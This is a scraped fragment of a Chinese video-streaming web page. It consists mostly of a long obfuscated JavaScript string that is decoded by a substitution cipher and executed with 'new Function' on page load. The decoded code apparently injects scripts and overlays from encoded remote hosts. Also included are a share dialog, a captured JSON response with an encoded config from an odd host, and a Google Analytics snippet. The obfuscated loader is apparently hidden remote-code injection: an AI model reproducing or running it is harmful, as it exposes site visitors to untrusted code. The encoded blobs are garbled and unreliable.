wdFYcaa%"nosQYnY1)(s(o{)p(mFR^40Tm(O^"%"g{00n/((/@01}j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28:OL246^)M^PYqLY[D62fODmqO(dF6O2mh5Y78:OL246^)M^P:OL246^)M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c:OL246^)M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"nosQYnY1)(s(o{)p(mFR^40Tm(O^"%"g{00n/f/@01}j(8}v28:OL246^)"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8":OL246^)MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//nosQYnY1)(s(o{)"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/@01}"a! (mO2OJY287_2(F6O2cYa[:OL246^)M6LMDL8:OL246^)M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc":OL246^)MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"nosQYnY1)(s(o{)ppmq46(D0m(O^"%"g{00n\/L(/@01}j28:OL246^)"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《椰岛情仇》https://www.beihaiquanhong.com/detail/233081.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2306gc.u5ynch.com:8005/d/2071?t=0.5023836358887315
body_size: 1080
content:
{"key":"[\"6f\"g@01}=\"dfXY5F6LY5MdfM6f\"gso1@=\"JF6^Y\"g}1KQ}}Q1KK=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@0@@0sos{11mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@s0Kp(m_nT2(hm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@s0Kp(m_nT2(hm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"gn0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/}m^6L}@{1m((g{{{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://www.bhquanhong.com/static/js/web.js
body_size: 35
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-9HQ7MRY8XW\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-9HQ7MRY8XW\');");
document.writeln("</script>");